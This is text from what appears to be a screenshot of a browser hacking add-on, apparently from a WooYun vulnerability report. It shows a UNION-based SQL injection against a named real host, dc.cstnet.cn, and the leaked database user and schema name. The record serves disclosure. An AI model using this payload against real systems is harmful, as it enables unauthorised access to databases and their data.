 copyright
dc.cstnet.cn/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=30005 and
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://dc.cstnet.cn/Conf/jsp/systembulletin/bulletinAction.do
?operator=details
Split URL
&sysId=30005 and 1=2 union select 1,user(),3,database(),5
Execute
Enable Post data Enable Referrer
root@localhost
confdb
返回
www.wooyun.org